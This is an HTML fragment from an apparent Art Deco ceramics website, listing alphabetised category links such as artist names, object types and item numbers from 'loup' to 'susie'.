	<li class="cat-item cat-item-3089"><a href="https://ceramiqueartdeco.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://ceramiqueartdeco.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://ceramiqueartdeco.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://ceramiqueartdeco.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://ceramiqueartdeco.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://ceramiqueartdeco.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://ceramiqueartdeco.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://ceramiqueartdeco.com/category/madone/" >madone</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://ceramiqueartdeco.com/category/magie/" >magie</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ceramiqueartdeco.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://ceramiqueartdeco.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://ceramiqueartdeco.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://ceramiqueartdeco.com/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://ceramiqueartdeco.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://ceramiqueartdeco.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://ceramiqueartdeco.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://ceramiqueartdeco.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://ceramiqueartdeco.com/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://ceramiqueartdeco.com/category/marins/" >marins</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://ceramiqueartdeco.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://ceramiqueartdeco.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://ceramiqueartdeco.com/category/medard/" >medard</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://ceramiqueartdeco.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://ceramiqueartdeco.com/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://ceramiqueartdeco.com/category/menelika/" >menelika</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://ceramiqueartdeco.com/category/merveilleuses/" >merveilleuses</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://ceramiqueartdeco.com/category/metenier/" >méténier</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://ceramiqueartdeco.com/category/meynial/" >meynial</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ceramiqueartdeco.com/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://ceramiqueartdeco.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://ceramiqueartdeco.com/category/mirabelle/" >mirabelle</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://ceramiqueartdeco.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://ceramiqueartdeco.com/category/mocha/" >mocha</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://ceramiqueartdeco.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://ceramiqueartdeco.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://ceramiqueartdeco.com/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ceramiqueartdeco.com/category/mosa/" >mosa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://ceramiqueartdeco.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://ceramiqueartdeco.com/category/mouette/" >mouette</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ceramiqueartdeco.com/category/mougin/" >mougin</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://ceramiqueartdeco.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://ceramiqueartdeco.com/category/mudo/" >mudo</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://ceramiqueartdeco.com/category/mutations/" >mutations</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://ceramiqueartdeco.com/category/n2211/" >n2211</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ceramiqueartdeco.com/category/n23265/" >n23265</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://ceramiqueartdeco.com/category/n23350/" >n23350</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://ceramiqueartdeco.com/category/n23381/" >n23381</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://ceramiqueartdeco.com/category/n23462/" >n23462</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://ceramiqueartdeco.com/category/n23490/" >n23490</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://ceramiqueartdeco.com/category/n23585/" >n23585</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://ceramiqueartdeco.com/category/n23591/" >n23591</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ceramiqueartdeco.com/category/n23592/" >n23592</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://ceramiqueartdeco.com/category/n24229/" >n24229</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://ceramiqueartdeco.com/category/n24329/" >n24329</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://ceramiqueartdeco.com/category/n2436/" >n2436</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://ceramiqueartdeco.com/category/n24372/" >n24372</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://ceramiqueartdeco.com/category/n2531/" >n2531</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://ceramiqueartdeco.com/category/n2740/" >n2740</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ceramiqueartdeco.com/category/n2753/" >n2753</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://ceramiqueartdeco.com/category/n2761/" >n2761</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://ceramiqueartdeco.com/category/n2764/" >n2764</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://ceramiqueartdeco.com/category/n2769/" >n2769</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://ceramiqueartdeco.com/category/n2789/" >n2789</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://ceramiqueartdeco.com/category/n8981/" >n8981</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://ceramiqueartdeco.com/category/n9052/" >n9052</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://ceramiqueartdeco.com/category/n9085/" >n9085</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://ceramiqueartdeco.com/category/n9125/" >n9125</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://ceramiqueartdeco.com/category/n9417/" >n9417</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://ceramiqueartdeco.com/category/n9483/" >n9483</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://ceramiqueartdeco.com/category/n9522/" >n9522</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ceramiqueartdeco.com/category/n9562/" >n9562</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ceramiqueartdeco.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ceramiqueartdeco.com/category/narezo/" >narezo</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ceramiqueartdeco.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://ceramiqueartdeco.com/category/niales/" >niales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ceramiqueartdeco.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://ceramiqueartdeco.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://ceramiqueartdeco.com/category/noticias/" >noticias</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://ceramiqueartdeco.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ceramiqueartdeco.com/category/nouveau-art/" >nouveau-art</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://ceramiqueartdeco.com/category/nouveaut/" >nouveaut</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://ceramiqueartdeco.com/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ceramiqueartdeco.com/category/octave/" >octave</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://ceramiqueartdeco.com/category/odetta/" >odetta</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://ceramiqueartdeco.com/category/odyv/" >odyv</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://ceramiqueartdeco.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ceramiqueartdeco.com/category/ongle/" >ongle</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://ceramiqueartdeco.com/category/onnaing/" >onnaing</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://ceramiqueartdeco.com/category/orchies/" >orchies</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ceramiqueartdeco.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://ceramiqueartdeco.com/category/ornement/" >ornement</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ceramiqueartdeco.com/category/ouest/" >ouest</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://ceramiqueartdeco.com/category/ould/" >ould</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ceramiqueartdeco.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://ceramiqueartdeco.com/category/p23100/" >p23100</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://ceramiqueartdeco.com/category/p23101/" >p23101</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://ceramiqueartdeco.com/category/p2395/" >p2395</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ceramiqueartdeco.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://ceramiqueartdeco.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://ceramiqueartdeco.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://ceramiqueartdeco.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://ceramiqueartdeco.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://ceramiqueartdeco.com/category/palettes/" >palettes</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://ceramiqueartdeco.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://ceramiqueartdeco.com/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://ceramiqueartdeco.com/category/panthere/" >panthère</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://ceramiqueartdeco.com/category/pantheres/" >panthères</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://ceramiqueartdeco.com/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://ceramiqueartdeco.com/category/paquebot/" >paquebot</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://ceramiqueartdeco.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://ceramiqueartdeco.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://ceramiqueartdeco.com/category/pateres/" >patères</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://ceramiqueartdeco.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://ceramiqueartdeco.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://ceramiqueartdeco.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://ceramiqueartdeco.com/category/paysage/" >paysage</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://ceramiqueartdeco.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ceramiqueartdeco.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ceramiqueartdeco.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ceramiqueartdeco.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://ceramiqueartdeco.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://ceramiqueartdeco.com/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ceramiqueartdeco.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://ceramiqueartdeco.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://ceramiqueartdeco.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ceramiqueartdeco.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://ceramiqueartdeco.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ceramiqueartdeco.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://ceramiqueartdeco.com/category/pichon/" >pichon</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://ceramiqueartdeco.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://ceramiqueartdeco.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ceramiqueartdeco.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ceramiqueartdeco.com/category/pierrefonds/" >pierrefonds</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://ceramiqueartdeco.com/category/pierrot/" >pierrot</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://ceramiqueartdeco.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://ceramiqueartdeco.com/category/pimavera/" >pimavera</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://ceramiqueartdeco.com/category/pinon/" >pinon</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://ceramiqueartdeco.com/category/planete/" >planète</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ceramiqueartdeco.com/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://ceramiqueartdeco.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ceramiqueartdeco.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://ceramiqueartdeco.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://ceramiqueartdeco.com/category/pleine/" >pleine</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://ceramiqueartdeco.com/category/poele/" >poele</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://ceramiqueartdeco.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://ceramiqueartdeco.com/category/poivre/" >poivre</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ceramiqueartdeco.com/category/polaire/" >polaire</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://ceramiqueartdeco.com/category/polbert/" >polbert</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://ceramiqueartdeco.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://ceramiqueartdeco.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://ceramiqueartdeco.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://ceramiqueartdeco.com/category/poterie/" >poterie</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://ceramiqueartdeco.com/category/potiche/" >potiche</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://ceramiqueartdeco.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://ceramiqueartdeco.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://ceramiqueartdeco.com/category/poujol/" >poujol</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://ceramiqueartdeco.com/category/poupee/" >poupée</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://ceramiqueartdeco.com/category/presse-livres/" >presse-livres</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ceramiqueartdeco.com/category/primavera/" >primavera</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://ceramiqueartdeco.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://ceramiqueartdeco.com/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://ceramiqueartdeco.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://ceramiqueartdeco.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://ceramiqueartdeco.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://ceramiqueartdeco.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://ceramiqueartdeco.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ceramiqueartdeco.com/category/radegonde/" >radegonde</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://ceramiqueartdeco.com/category/rajasthan/" >rajasthan</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://ceramiqueartdeco.com/category/raku/" >raku</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://ceramiqueartdeco.com/category/ramequins/" >ramequins</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ceramiqueartdeco.com/category/ramique/" >ramique</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ceramiqueartdeco.com/category/ramiques/" >ramiques</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ceramiqueartdeco.com/category/raoul/" >raoul</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://ceramiqueartdeco.com/category/raoult/" >raoult</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ceramiqueartdeco.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://ceramiqueartdeco.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ceramiqueartdeco.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://ceramiqueartdeco.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://ceramiqueartdeco.com/category/recipient/" >récipient</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://ceramiqueartdeco.com/category/recipients/" >récipients</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://ceramiqueartdeco.com/category/redefining/" >redefining</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://ceramiqueartdeco.com/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://ceramiqueartdeco.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://ceramiqueartdeco.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://ceramiqueartdeco.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://ceramiqueartdeco.com/category/remarquable/" >remarquable</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://ceramiqueartdeco.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ceramiqueartdeco.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://ceramiqueartdeco.com/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ceramiqueartdeco.com/category/rentr/" >rentr</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://ceramiqueartdeco.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://ceramiqueartdeco.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://ceramiqueartdeco.com/category/reste/" >reste</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://ceramiqueartdeco.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://ceramiqueartdeco.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ceramiqueartdeco.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://ceramiqueartdeco.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://ceramiqueartdeco.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://ceramiqueartdeco.com/category/robj/" >robj</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://ceramiqueartdeco.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://ceramiqueartdeco.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://ceramiqueartdeco.com/category/rometti/" >rometti</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://ceramiqueartdeco.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://ceramiqueartdeco.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://ceramiqueartdeco.com/category/rouen/" >rouen</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://ceramiqueartdeco.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://ceramiqueartdeco.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://ceramiqueartdeco.com/category/royere/" >royere</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://ceramiqueartdeco.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ceramiqueartdeco.com/category/saint-clement/" >saint-clément</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://ceramiqueartdeco.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://ceramiqueartdeco.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://ceramiqueartdeco.com/category/saleron/" >saleron</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ceramiqueartdeco.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://ceramiqueartdeco.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://ceramiqueartdeco.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://ceramiqueartdeco.com/category/santiago/" >santiago</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://ceramiqueartdeco.com/category/sarreguemines/" >sarreguemines</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://ceramiqueartdeco.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://ceramiqueartdeco.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ceramiqueartdeco.com/category/scailmont/" >scailmont</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ceramiqueartdeco.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://ceramiqueartdeco.com/category/scientifiques/" >scientifiques</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://ceramiqueartdeco.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://ceramiqueartdeco.com/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://ceramiqueartdeco.com/category/scupture/" >scupture</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://ceramiqueartdeco.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://ceramiqueartdeco.com/category/sebelin/" >sebelin</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://ceramiqueartdeco.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://ceramiqueartdeco.com/category/sehar/" >sehar</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://ceramiqueartdeco.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ceramiqueartdeco.com/category/seris/" >seris</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://ceramiqueartdeco.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://ceramiqueartdeco.com/category/serre-livres/" >serre-livres</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://ceramiqueartdeco.com/category/serres/" >serres</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://ceramiqueartdeco.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://ceramiqueartdeco.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://ceramiqueartdeco.com/category/sevellec/" >sevellec</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ceramiqueartdeco.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://ceramiqueartdeco.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://ceramiqueartdeco.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ceramiqueartdeco.com/category/sielg/" >sielg</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://ceramiqueartdeco.com/category/signe/" >signe</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://ceramiqueartdeco.com/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://ceramiqueartdeco.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://ceramiqueartdeco.com/category/skieur/" >skieur</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://ceramiqueartdeco.com/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://ceramiqueartdeco.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://ceramiqueartdeco.com/category/soucoupe/" >soucoupe</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://ceramiqueartdeco.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://ceramiqueartdeco.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://ceramiqueartdeco.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://ceramiqueartdeco.com/category/sserre/" >sserre</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://ceramiqueartdeco.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://ceramiqueartdeco.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ceramiqueartdeco.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://ceramiqueartdeco.com/category/steinebach/" >steinebach</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://ceramiqueartdeco.com/category/stil/" >stil</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://ceramiqueartdeco.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://ceramiqueartdeco.com/category/stroll/" >stroll</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://ceramiqueartdeco.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://ceramiqueartdeco.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://ceramiqueartdeco.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://ceramiqueartdeco.com/category/suberbe/" >suberbe</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://ceramiqueartdeco.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://ceramiqueartdeco.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://ceramiqueartdeco.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://ceramiqueartdeco.com/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ceramiqueartdeco.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://ceramiqueartdeco.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ceramiqueartdeco.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://ceramiqueartdeco.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://ceramiqueartdeco.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ceramiqueartdeco.com/category/susie/" >susie</a>
</li>
